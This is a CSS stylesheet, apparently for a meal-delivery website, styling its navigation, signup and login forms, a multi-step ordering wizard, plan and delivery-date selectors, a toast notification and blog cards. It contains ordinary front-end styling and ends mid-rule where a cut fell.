
div#nav a {
    padding: 10px;
    display: block;
    position: relative;
    background: transparent;
}

.dropdown-toggle::after {
    right: 10%;
    top: 45%;
    position: absolute;
}

.dropdown-toggle {
    padding: 0;
    background: transparent;
}

div#nav ul.dropdown {
    display: none;
    position: absolute;
    top: 100%;
    margin-top: 0;
    padding: 0;
    background: transparent;
    width: 100%;
}

div#nav ul.dropdown li {
    list-style-type: none;
    display: block;
    margin: 0;
    background: #2E266F;
    transition: all 1s ease-out;
}

div#nav ul.dropdown li a {
    font-size: 14px;
    text-decoration: none;
    padding: 5px 10px !important;
    z-index: 999;
    color: #fff;
    text-transform: capitalize;
    font-weight: normal;
}

div#nav ul.dropdown li:hover {
    background: rgb(46 38 111 / 80%);
}

div#nav ul.dropdown li:hover a {
    color: #fff;
}

body.login-page .header2 ul, body.signup-page .header2 ul {
    display: none;
}

/*footer {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99999;
    padding: 10px 0;
}
*/
.main-section {
    display: block;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    padding: 7% 0 3%;
}

.main-section>.container>.row {
    flex-direction: row;
    align-items: center;
    justify-content: start;
}

.home-pg {
    padding-top: 20px;
    background: #FFFAF6;
    position: relative;
    z-index: 999;
    height: 100%;
}
/*
.home-pg:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #05329e;
    width: 25%;
    z-index: -1;
}*/

.home-pg h2 {
    font-size: 65px;
    font-weight: 700;
    color: #2E266F;
    margin: 0 0 20px;
    z-index: 999;
}

.home-pg h1 {
    /* content: "PRIME MEALS"; */
    position: RELATIVE;
    padding: 0;
    font-size: 4vw;
    width: 102%;
    right: 0;
    z-index: 0;
    opacity: 1;
    font-weight: 800;
    line-height: 1;
    margin-bottom: 0;
    color: #06319f;
    letter-spacing: 0px;
    white-space: nowrap;
    margin-bottom: 25px;
}

form.rest-form {
    padding: 12px 0px;
    position: relative;
    display: block;
    background: #FFF;
    align-items: center;
    flex-wrap: initial;
    width: 100%;
    margin: 12px 0 40px 0;
    float: none;
    box-shadow: 1px 1px 10px #2e266fa1;
   /* animation: aqua-pulse 1.8s infinite;*/
    border: 1px solid #e6e0e9;
    box-sizing: border-box;
    text-align: center;
}

form.rest-form input {
    background: #fff;
    background: #2E266F1A;
    border: none;
    height: 45px;
    padding: 0 20px;
    margin: 0 5px 0 0;
    display: inline-flex;
    width: 23.2%;
}

form.rest-form input[type="email"] {
    width: 48%;
    background: #fff;
}

form.rest-form input[type="text"] {
    background: #fff;
}

form.rest-form button, form.rest-form input[type="submit"] {
    height: 45px;
    border: none;
    background: #2E266F;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    width: 23%;
    display: inline-block;
    text-align: center;
    cursor: pointer;
}

.ready-diner {
    background: url(../images/dinner-bg.png) no-repeat center center / cover;
    display: flex;
    height: 100vh;
}

.main-section.ready-diner>.container>.row {
    justify-content: center;
}

.ready-diner .caption {
    background: #2E266F;
    text-align: center;
    padding: 0% 10%;
    color: #fff;
    border-radius: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 450px;
    justify-content: center;
}

.ready-diner h2 {
    font-size: 45px;
    font-weight: 600;
    margin: 0 0 10px;
}

.ready-diner h5 {
    font-size: 15px;
    font-weight: 400;
    margin: 0;
}

.ready-diner form {
    margin: 9% 0;
}

.ready-diner p {}

.ready-diner p b {}

/*step page*/

.step-pg {
    display: block;
    height: auto;
    padding-bottom: 1%;
}

/*pricing checkbox css*/

.toggle, .toggler {
    display: inline-block;
    vertical-align: middle;
    margin: 10px;
}

.toggler {
    color: #000;
    transition: .2s;
    font-weight: normal;
}

.toggler--is-active {
    color: #000;
}

.toggle {
    position: relative;
    width: 80px;
    height: 35px;
    border-radius: 100px;
    overflow: hidden;
    box-shadow: inset 0 0 2px 1px rgba(0, 0, 0, 0.05);
    border: 2px solid #ccc;
}

.check {
    position: absolute;
    display: block;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 6;
}

.check:checked~.switch {
    right: 4px;
    left: 57.5%;
    transition: 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition-property: left, right;
    transition-delay: .08s, 0s;
}

.switch {
    position: absolute;
    left: 4px;
    top: 2px;
    bottom: 2px;
    right: 57.5%;
    background-color: #96C763;
    border-radius: 36px;
    z-index: 1;
    transition: 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition-property: left, right;
    transition-delay: 0s, .08s;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.hide {
    display: none;
}

/*pricing checkbox css end*/

/*Steps css*/

.panel {
    border: 1px solid #fff;
    border-radius: 10px;
    background-color: #fff;
    box-shadow: 0px 1px 3px #ccc;
}

.wizard-content .wizard>.steps>ul>li:after, .wizard-content .wizard>.steps>ul>li:before {
    content: '';
    z-index: 9;
    display: block;
    position: absolute
}

.wizard-content .wizard {
    width: 100%;
    overflow: hidden
}

.wizard-content .wizard .content {
    margin-left: 0!important
}

.wizard-content .wizard>.steps {
    position: relative;
    display: block;
    width: 100%
}

.wizard-content .wizard>.steps .current-info {
    position: absolute;
    left: -99999px
}

.wizard-content .wizard>.steps>ul {
    display: table;
    width: 100%;
    table-layout: fixed;
    margin: 0 0 30px;
    padding: 0;
    list-style: none;
    text-align: center;
}

.wizard-content .wizard>.steps>ul>li {
    display: inline-table;
    width: 8%;
    vertical-align: top;
    text-align: center;
    position: relative
}

.wizard-content .wizard>.steps>ul>li a {
    position: relative;
    padding-top: 60px;
    margin-top: 20px;
    margin-bottom: 20px;
    display: block;
    opacity: 0.6;
    z-index: 999;
    font-size: 14px;
}

.wizard-content .wizard>.steps>ul>li:before {
    left: -30px;
}

.wizard-content .wizard>.steps>ul>li:after {
    right: -30px;
}

.wizard-content .wizard>.steps>ul>li:first-child:before, .wizard-content .wizard>.steps>ul>li:last-child:after {
    content: none
}

.wizard-content .wizard>.steps>ul>li.current>a {
    color: #2f3d4a;
    cursor: default;
    opacity: 1;
    text-decoration: underline;
}

.wizard-content .wizard>.steps>ul>li.current .step {
    border-color: #2E266F;
    background-color: #fff;
    color: #2E266F;
}

.wizard-content .wizard>.steps>ul>li.disabled a, .wizard-content .wizard>.steps>ul>li.disabled a:focus, .wizard-content .wizard>.steps>ul>li.disabled a:hover {
    color: #999;
    cursor: default
}

.wizard-content .wizard>.steps>ul>li.done a, .wizard-content .wizard>.steps>ul>li.done a:focus, .wizard-content .wizard>.steps>ul>li.done a:hover {
    color: #2E266F;
    opacity: 1;
}

.wizard-content .wizard>.steps>ul>li.done .step {
    background-color: transparent;
    ;
    border-color: #2E266F;
    color: #fff;
    text-decoration: underline;
}

.wizard-content .wizard>.steps>ul>li.error .step {
    border-color: #f62d51;
    color: #f62d51
}

.wizard-content .wizard>.steps .step {
    background-color: #fff;
    display: inline-block;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -24px;
    z-index: 10;
    text-align: center
}

.wizard-content .wizard>.content {
    overflow: hidden;
    position: relative;
    width: auto;
    padding: 0;
    margin: 0;
    opacity: 1;
}

.wizard-content .wizard>.content>.title {
    position: absolute;
    left: -99999px
}

.wizard-content .wizard>.content>.body {
    padding: 0 20px
}

.wizard-content .wizard>.content>iframe {
    border: 0;
    width: 100%;
    height: 100%
}

.wizard-content .wizard>.actions {
    position: relative;
    display: block;
    text-align: right;
    padding: 0 20px 20px
}

.wizard-content .wizard>.actions>ul {
    display: block;
    list-style: none;
    padding: 20px 0 0;
    margin: 0;
    text-align: center;
}

.wizard-content .wizard>.actions>ul:after {
    content: '';
    display: table;
    clear: both
}

.wizard-content .wizard>.actions>ul>li {
    display: inline-block;
    vertical-align: middle;
    width: 14%;
}

.wizard-content .wizard>.actions>ul>li+li {
    margin-left: 10px
}

.wizard-content .wizard>.actions>ul>li>a {
    background: #2E266F;
    color: #fff;
    display: block;
    padding: 10px 0;
    border-radius: 4px;
    border: 1px solid #2E266F;
}

.wizard-content .wizard>.actions>ul>li>a:focus, .wizard-content .wizard>.actions>ul>li>a:hover {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .05) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .05) inset
}

.wizard-content .wizard>.actions>ul>li>a:active {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .1) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .1) inset
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"] {
    background-color: #fff;
    color: #2E266F;
    border: 1px solid #2E266F;
    transition: all 1s ease-in-out;
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"]:focus, .wizard-content .wizard>.actions>ul>li>a[href="#previous"]:hover {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .02) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .02) inset;
    background: #2E266F;
    color: #fff !important;
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"]:active {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .04) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .04) inset
}

.wizard-content .wizard>.actions>ul>li.disabled>a, .wizard-content .wizard>.actions>ul>li.disabled>a:focus, .wizard-content .wizard>.actions>ul>li.disabled>a:hover {
    color: #2E266F;
}

.wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"], .wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"]:focus, .wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"]:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.wizard-content .wizard.wizard-circle>.steps>ul>li:after, .wizard-content .wizard.wizard-circle>.steps>ul>li:before {
    top: 45px;
    width: 50%;
    height: 2px;
    background-color: #2E266F;
}

.wizard-content .wizard.wizard-circle>.steps>ul>li.current:after, .wizard-content .wizard.wizard-circle>.steps>ul>li.current~li:after, .wizard-content .wizard.wizard-circle>.steps>ul>li.current~li:before {
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-circle>.steps .step {
    width: 50px;
    height: 50px;
    line-height: 45px;
    border: 2px solid #2E266F;
    font-size: 1.3rem;
    border-radius: 50%;
    font-size: 0;
    outline: 10px solid #fff;
}

.wizard-content .wizard.wizard-circle>.steps .step img {
    width: 50%;
}

.wizard-content .wizard.wizard-notification>.steps>ul>li:after, .wizard-content .wizard.wizard-notification>.steps>ul>li:before {
    top: 39px;
    width: 50%;
    height: 2px;
    background-color: #009efb
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current .step {
    border: 2px solid #009efb;
    color: #009efb;
    line-height: 36px
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current .step:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.done .step:after {
    border-top-color: #009efb
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.current~li:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.current~li:before {
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.done .step {
    color: #FFF
}

.wizard-content .wizard.wizard-notification>.steps .step {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 1.3rem;
    border-radius: 15%;
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-notification>.steps .step:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -8px;
    margin-bottom: -8px;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 8px solid #F3F3F3
}

.wizard-content .wizard.vertical>.steps {
    display: inline;
    float: left;
    width: 20%
}

.wizard-content .wizard.vertical>.steps>ul>li {
    display: block;
    width: 100%
}

.wizard-content .wizard.vertical>.steps>ul>li.current:after, .wizard-content .wizard.vertical>.steps>ul>li.current:before, .wizard-content .wizard.vertical>.steps>ul>li.current~li:after, .wizard-content .wizard.vertical>.steps>ul>li.current~li:before, .wizard-content .wizard.vertical>.steps>ul>li:after, .wizard-content .wizard.vertical>.steps>ul>li:before {
    background-color: transparent
}

@media (max-width:768px) {
    .wizard-content .wizard>.steps>ul {
        margin-bottom: 20px
    }
    .wizard-content .wizard>.steps>ul>li {
        display: block;
        float: left;
        width: 50%
    }
    .wizard-content .wizard>.steps>ul>li>a {
        margin-bottom: 0
    }
    .wizard-content .wizard>.steps>ul>li:first-child:before {
        content: ''
    }
    .wizard-content .wizard>.steps>ul>li:last-child:after {
        content: '';
        background-color: #009efb
    }
    .wizard-content .wizard.vertical>.steps {
        width: 15%
    }
}

@media (max-width:480px) {
    .wizard-content .wizard>.steps>ul>li {
        width: 100%
    }
    .wizard-content .wizard>.steps>ul>li.current:after {
        background-color: #009efb
    }
    .wizard-content .wizard.vertical>.steps>ul>li {
        display: block;
        float: left;
        width: 50%
    }
    .wizard-content .wizard.vertical>.steps {
        width: 100%;
        float: none;
    }
}

/*Steps css End*/

.mn-h2 { 
    margin: 0 0 40px;    
}

.mn-h2 h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

.step-pg h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

.plan-sec {
    text-align: center;
}

.plan-sec h5 {
    font-weight: normal;
    font-size: 18px;
}

.plan-sec ul {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
    margin: 20px 0 40px;
}

.plan-sec ul li {
    width: 12%;
    margin: 0 10px;
    opacity: 0.5;
}

.plan-sec ul li.selected, .plan-sec ul li.current {
    opacity: 1;
}

.plan-sec ul li a {
    display: block;
    width: 100%;
    height: 100%;
}

.plan-sec ul li a span {
    display: block;
    padding: 10px 0;
    border: 1px solid #2E266F;
    height: 100%;
    border-radius: 5px;
    position: relative;
}

.plan-sec ul li a span i {
    position: absolute;
    right: 10px;
    top: 10px;
    background: #96C763;
    color: #fff;
    font-size: 12px;
    font-weight: 100;
    padding: 2px;
    border-radius: 100%;
    display: none;
    transition: all 1s ease-in-out;
}

.plan-sec ul li.selected a span i, .plan-sec ul li.current a span i {
    display: block;
}

.plan-sec ul li a span img {
    height: 60px;
}

.plan-sec ul li a p {
    margin: 10px 0 0;
    color: #2E266F;
    text-transform: uppercase;
    font-weight: 500;
}

.plan-sec .tabs-menu {
    height: auto;
}

.plan-sec .tabs-menu li {
    height: auto;
    line-height: initial;
    border: none;
    background: transparent;
}

.plan-sec .tabs-menu li.current {}

.plan-sec .tabs-menu li a {}

.plan-sec .tabs-menu .current a {}

.plan-sec .tab {
    margin: 0;
    float: none;
    border: none;
    background: transparent;
}

.plan-sec .tab-content {
    max-width: 100%;
    padding: 0;
    border: none;
}

.newrow button {
    background: #05329e;
    width: 40px;
}

.newrow button:hover {
    background: #000;
}

.newrow button:after {
    content: "\f053";
    position: absolute;
    font-family: 'FontAwesome';
    font-size: 18px;
    color: #fff;
    left: 12px;
    top: 0;
    margin: auto;
    bottom: 0;
    height: max-content;
}

.newrow button.slick-next:after {
    top: 6px;
}

.botsec {}

.botsec .wrapper-full {
    margin-top: 20px;
}

.botsec .wrapper-full figure {
    position: relative;
}

.botsec .wrapper-full figure span {
    display: block;
}

.botsec .wrapper-full figure span img {
    width: 100%;
}

.botsec .wrapper-full figure figcaption {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgb(255 255 255 / 80%);
    padding: 15px 0;
}

.botsec .wrapper-full figure figcaption h3 {
    font-size: 40px;
    font-weight: 700;
    color: #2E266F;
    line-height: 38px;
    margin: 0;
}

.botsec .wrapper-full figure figcaption h6 {
    font-size: 14px;
    color: #000000;
    font-weight: normal;
    text-transform: capitalize;
    margin: 10px 0;
}

.botsec .wrapper-full figure figcaption h4 {
    font-size: 20px;
    font-weight: 700;
}

.botsec .wrapper-full figure figcaption p {
    color: #2E266F;
    margin: 0 0;
}

.botsec .wrapper-full figure figcaption a {
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    border: 1px solid #2E266F;
    line-height: initial;
    width: 45%;
    padding: 8px 0;
    color: #2E266F;
    font-weight: 500;
    transition: all 1s ease-in-out;
}

.botsec .wrapper-full figure figcaption a:hover {
    background: #2E266F;
    color: #fff;
}

.delivery-date ul {
    flex-direction: row;
    align-items: center;
    justify-content: center;
    margin-bottom: 8%;
}

.delivery-date ul h2 {
    width: 100%;
    text-align: center;
    margin: 0 0 3%;
}

.delivery-date ul li {
    cursor: pointer;
}

.delivery-date ul li .box {
    text-align: center;
    border: 1px solid #2E266F;
    padding: 12px 0;
    color: #2E266F;
    opacity: 0.5;
    position: relative;
}

.delivery-date ul li.selected .box {
    opacity: 1;
}

.delivery-date ul li .box img {
    height: 25px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 6px 0 0;
}

.delivery-date ul li .box b {}

.delivery-date ul li .box i {
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 8px;
    border-radius: 100%;
    background: #96C763;
    padding: 2px;
    color: #fff;
    display: none;
}

.delivery-date ul li.selected .box i {
    display: block;
}

.delivery-date .continiue {
    text-align: center;
}

.delivery-date .continiue a {
    display: inline-block;
    vertical-align: middle;
    padding: 10px 40px;
    text-transform: uppercase;
    background: #2E266F;
    color: #fff;
    outline: none;
    font-size: 14px;
    margin: 0 0 20px;
}

.delivery-date .continiue p {
    color: #000;
    letter-spacing: 0px;
    word-spacing: 3px;
}

.delivery-date .continiue p b {
    color: #000;
}

.delivery-date .continiue p span {
    display: inline-block;
    vertical-align: middle;
    color: #000;
}

.delivery-date .continiue p span i, .delivery-date .continiue p span img {
    display: none;
}

.signup-pg {
    position: relative;
    display: block;
    height: auto;
}

.signup-pg:before {
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    background: url(../images/table-setting.png) no-repeat center center / cover;
    height: 100%;
    width: 45%;
}

.signup-pg h2 {
    text-transform: capitalize;
    color: #2E266F;
    font-weight: 700;
    margin: 0 0 20px;
    font-size: 35px;
}

.signup-pg h4 {
    margin: 30px 0 0;
    font-size: 21px;
    color: #2E266F;
    font-weight: 500;
}

.signup-pg p {
    color: #979797;
    margin: 0;
}

.signup-pg label {
    display: block;
    width: 100%;
    color: #000000;
    margin: 20px 0 0;
    font-weight: 400;
    text-transform: capitalize;
    font-size: 14px;
}

.signup-pg input, .signup-pg select {
    display: block;
    width: 100%;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    margin: 5px 0 0;
    height: 40px;
    padding: 0 10px;
    font-size: 14px;
}

.signup-pg input[type='checkbox'] {
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 0 0;
}

.signup-pg input[type='submit'] {
    border: none;
    background: #2E266F;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    margin: 30px 0 0;
    width: 30%;
    transition: all 1s ease-in-out;
    border: 1px solid #2E266F;
    height: 50px;
}

.signup-pg input[type='submit']:hover {
    color: #2E266F;
    background: transparent;
}

.login-pg {
    height: 100vh;
    display: flex;
}

section.main-section.home-pg form.rest-form input::placeholder {
    color: #05329e82;
}

section.main-section.home-pg form.rest-form input[type="submit"]:hover {
    background-color: #e8eaef;
    color: #05329e !important;
    cursor: pointer;
}

ul.three-points li {
    text-align: left;
}

.page-template-temp-steps main {
    min-height: 1120px;    
}

@media only screen and (min-width: 1600px) and (max-width: 2000px) {
    .wd-95 {
        width: 95%;
        max-width: 95%;
        margin: 0 auto;
    }
    .main-section>.container {
        width: 80%;
        max-width: 80%;
        margin: 0 auto;
        z-index: 99999;
    }
}

@media (max-width: 1800px) {
    .home-pg {
        height: 100%;
    }
    .home-pg h1 {
        font-size: 3vw;
        margin-bottom: 10px;
        letter-spacing: 0;
    }
    form.rest-form {
        margin-bottom: 20px;
    }
}

@media (max-width: 1440px) {
    header .logo a img {
        width: 100%;
    }
    header ul li a {
        padding: 12px 12px;
    }
    section.main-section.home-pg form.rest-form input {
        width: 47.5%;
    }
    ul.three-points li {
        width: 32%;
        text-align: initial;
    }
    .home-pg .desc ul.three-points li p {}
    .home-pg .desc h2 {
        font-size: 26px;
        margin: 0 0 10px;
    }
    .home-pg .desc h4 {
        font-size: 20px;
        margin-bottom: 8px;
    }
    ul.three-points li h3 {
        font-size: 18px;
    }
    .header2 ul li img {
        height: 45px;
    }
    .home-pg h2 {
        font-size: 50px;
    }
    .home-pg h2:before {
        top: -60px;
        padding: 0 15px;
        font-size: 107px;
    }
    .botsec .wrapper-full figure figcaption {
        padding: 20px 0;
    }
    .botsec .wrapper-full figure figcaption a {
        font-size: 14px;
        width: 50%;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 10%;
    }
    form.rest-form input[type="email"] {
        /*width: 25%;*/
    }
    .ready-diner .caption {
        height: 410px;
        padding: 0% 6%;
    }
    .botsec .wrapper-full figure figcaption h3 {
        font-size: 35px;
    }
    .botsec .wrapper-full figure figcaption h6 {
        margin: 0 0 7px;
    }
    .botsec .wrapper-full figure figcaption h4 {
        font-size: 18px;
    }
    .botsec .wrapper-full figure figcaption p {
        margin: 0 0 10px;
    }
    .ready-diner h2 {
        font-size: 40px;
    }
    form.rest-form input {
        height: 42px;
    }
}

@keyframes aqua-pulse {
    0% {
        transform: scale(1);
        box-shadow: 1px 1px 1px 1px rgb(5 50 158);
    }
    70% {
        transform: scale(1);
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
    }
    100% {
        transform: scale(1);
        box-shadow: 0 0 0 0 rgb(0 0 0 / 0%);
    }
}

.home-pg figure img {
    -webkit-animation: 1s ease-in-out infinite pulse;
    animation: 3s ease-in-out infinite pulse;
}

@media (max-width: 1024px) {
    .page-template-temp-steps main {
        min-height: 1040px;    
    }
}

@media (max-width: 1024px) {
    .page-template-temp-steps main {
        min-height: 1000px;    
    }
    .home-pg h2 {
        font-size: 40px;
    }
    .home-pg:before {
        height: 100%;
    }
    .home-pg h2:before {
        font-size: 90px;
        width: 700px;
    }
    .wizard-content .wizard.wizard-circle>.steps>ul>li:before {
        display: none;
    }
    .wizard-content .wizard>.steps>ul>li:after {
        right: -25px;
    }
}

@media (max-width: 812px) {
     .page-template-temp-steps main {
        min-height: 950px;    
    }
    header ul li a {
        padding: 8px 10px;
        font-size: 13px;
    }
    .header2 {
        padding: 7px 0;
    }
    .main-section {
        height: auto;
    }
    body.home-page .main-section {
        padding-bottom: 0;
    }
    .home-pg h2 {
        font-size: 30px;
    }
    .home-pg h2:before {
        font-size: 72px;
        top: -50px;
        width: 550px;
    }
    form.rest-form {
        padding: 5px;
    }
    form.rest-form input {
        font-size: 13px;
        margin: 0 5px 0 0;
    }
    form.rest-form button {
        font-size: 12px;
        height: 40px;
    }
    div#nav {
        width: 28%;
    }
    div#nav a {
        padding: 5px 10px;
    }
    .header2 .userimg {
        height: 36px;
    }
    .signup-pg {
        padding-top: 12%;
    }
    .signup-pg h2 {
        font-size: 30px;
        margin: 0 0 10px;
    }
    .signup-pg form .col-md-3 {
        width: 48%;
        min-width: 48%;
    }
    .signup-pg input[type='submit'] {
        width: 50%;
    }
    .step-pg h2 {
        font-size: 30px;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 17%;
    }
    .delivery-date ul li, .botsec .wrapper-full .col-md-3 {
        max-width: 48%;
        flex: 0 0 48%;
    }
    .plan-sec ul li {
        width: 20%;
    }
    .botsec .wrapper-full figure {
        margin-bottom: 20px;
    }
    .ready-diner {
        height: 100vh;
    }
    .ready-diner .caption {
        padding: 20px;
        height: auto;
    }
    .ready-diner h2 {
        font-size: 30px;
    }
    .ready-diner form {
        margin: 4% 0;
    }
    .ready-diner p {
        line-height: initial;
        margin: 0;
    }
    /*footer {
        position: relative;
        display: none;
    }*/
}

@media (max-width: 768px) {
    .what_menu .box{
	padding: 0 !important;
	}

    .home-pg {
        height: 100vh;
    }
    .wizard-content .wizard>.steps>ul {
        margin: 20px 0 60px;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 25%;
    }
    .wizard-content .wizard>.steps>ul>li:last-child:after {
        display: none;
    }
    .wizard-content .wizard>.actions>ul>li {
        width: 32%;
    }
}

@media (max-width: 767px) {
    .home-pg:after{
	background: #fffaf6 !important;
	}

    header .logo a img {
        margin: 0 0 10px 35px;
    }
    header {
        padding: 0;
        position: relative;
        text-align: center;
        background: #FFFAF6;
    }
    header ul {
        text-align: center;
    }
    header ul li a, header ul li:last-child a {
        color: #2E266F;
        
        background: transparent;
        text-transform: uppercase;
        font-weight: 600;
    }
    header.ah_logo_bg ul li a, header.ah_logo_bg ul li:last-child a {
        color: #FFF;
    }
    .home-pg {
        height: auto;
        text-align: center;
        padding-top: 0%;
    }
    .home-pg:before {
        content: none;
    }
    .home-pg h2:before {
        width: auto;
        top: -40px;
        font-size: 60px;
    }
    form.rest-form {
        margin: 10px 0 30px;
    }
    .signup-pg:before {
        display: none;
    }
    .header2 .text-right {
        text-align: center !important;
    }
    ul.three-points li {
        width: 100%;
        text-align: initial;
    }
}

@media (max-width: 568px) {
    .botsec .wrapper-full figure figcaption{
	top: 50px;
	padding: 0 !important;
	}
	.botsec .wrapper-full figure figcaption h6{
	margin:0 !important;
	}
    header .logo a img {
        width: 100%;
    }
    .home-pg h2:before {
        top: -35px;
        font-size: 55px;
    }
    .plan-sec ul li {
        width: 42%;
        margin: 0 10px 20px;
    }
}

@media (max-width: 414px) {
    .home-pg h2:before {
        top: -25px;
        font-size: 46px;
    }
    form.rest-form input, form.rest-form input[type="email"] {
        width: 100%;
        margin: 0 0 5px;
    }
    form.rest-form button {
        width: 100%;
    }
    .signup-pg form .col-md-3 {
        width: 100%;
        min-width: 100%;
    }
    .signup-pg input[type='submit'] {
        width: 100%;
    }
    .delivery-date ul li, .botsec .wrapper-full .col-md-3 {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .delivery-date ul li .box {
        margin: 0 0 10px;
    }
}
.home-pg:after {
    content: "";
    z-index: 1;
    position: absolute;
    right: 0;
    top: 0;
    background: url('../images/Kung Pao Steak Bowl.png') no-repeat center center / cover;
    height: 100%;
    width: 40%;
}


/*footer {
    display: none;
}*/


#toast {
    visibility: hidden;
    max-width: 300px;
    height: 100px;
    margin: auto;
    background-color: #4caf50;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    position: fixed;
    z-index: 1;
    left: 0;
    right:0;
    bottom: 50%;
    font-size: 17px;
    white-space: nowrap;
}
#toast #img{
	width: 50px;
	height: 100px;
    float: left;
    padding-top: 16px;
    padding-bottom: 16px;
    box-sizing: border-box;
    background-color: #60e366;
    color: #fff;
}
#toast #desc{
    color: #fff;
    padding: 16px;
    overflow: hidden;
	white-space: nowrap;
}

#toast.show {
    visibility: visible;
    -webkit-animation: fadein 0.5s, expand 0.5s 0.5s,stay 3s 1s, shrink 0.5s 2s, fadeout 0.5s 2.5s;
    animation: fadein 0.5s, expand 0.5s 0.5s,stay 3s 1s, shrink 0.5s 4s, fadeout 0.5s 4.5s;
}

@-webkit-keyframes fadein {
    from {bottom: 0; opacity: 0;} 
    to {bottom: 30px; opacity: 1;}
}

@keyframes fadein {
    from {bottom: 0; opacity: 0;}
    to {bottom: 30px; opacity: 1;}
}

@-webkit-keyframes expand {
    from {min-width: 50px} 
    to {min-width: 350px}
}

@keyframes expand {
    from {min-width: 50px}
    to {min-width: 350px}
}
@-webkit-keyframes stay {
    from {min-width: 350px} 
    to {min-width: 350px}
}

@keyframes stay {
    from {min-width: 350px}
    to {min-width: 350px}
}
@-webkit-keyframes shrink {
    from {min-width: 350px;} 
    to {min-width: 50px;}
}

@keyframes shrink {
    from {min-width: 350px;} 
    to {min-width: 50px;}
}

@-webkit-keyframes fadeout {
    from {bottom: 30px; opacity: 1;} 
    to {bottom: 60px; opacity: 0;}
}

@keyframes fadeout {
    from {bottom: 30px; opacity: 1;}
    to {bottom: 60px; opacity: 0;}
}

.footer-menu-p{
margin-top: 20px;
}

.widget_block {
    display: block;
    margin: 40px 0;
}

.widget_block h2 {
    background: #06329f;
    padding: 10px;
    color: #fff;
    font-size: 22px;
    margin: 15px 0;
}
.wp-block-latest-posts__list li {
    margin: 10px 0;
    display: block;
    font-size: 18px;
}

/* blog page */

.details-card {
	background: #ecf0f1;
}

.card-content {
	background: #ffffff;
	border: 4px;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    margin: 30px 0;
}

.card-img {
	position: relative;
	overflow: hidden;
	border-radius: 0;
	z-index: 1;
}

.card-img img {
	width: 100%;
	height: auto;
	display: block;
}

.card-img span {
	position: absolute;
    top: 15%;
    left: 21%;
    background: #0533a1;
    padding: 6px;
    color: #fff;
    font-size: 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    transform: translate(-50%,-50%);
}
.card-img span h4{
        font-size: 12px;
        margin:0;
        padding:10px 5px;
         line-height: 0;
}
.card-desc {
	padding: 1.25rem;
}

.card-desc h3 {
	color: #000000;
    font-weight: 600;
    font-size: 1.5em;
    line-height: 1.3em;
    margin-top: 0;
    margin-bottom: 5px;
    padding: 0;
}

.card-desc p {
	color: #747373;
    font-size: 14px;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.5;
	margin: 0px;
	margin-bottom: 20px;
	padding: 0;
	font-family: 'Raleway', sans-serif;
}
.btn-card{
	background-color: #05329e;
	color: #fff;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    padding: .84rem 2.14rem;
    font-size: .81rem;
